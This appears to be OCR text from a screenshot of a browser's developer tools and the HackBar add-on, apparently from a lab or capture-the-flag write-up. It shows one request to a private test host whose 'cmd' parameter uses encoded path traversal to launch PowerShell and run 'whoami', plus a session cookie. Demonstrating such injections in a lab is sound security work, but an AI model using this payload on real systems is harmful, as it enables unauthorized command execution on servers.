 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
http://10.211.55.3:57518
/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+ whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C CID=dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3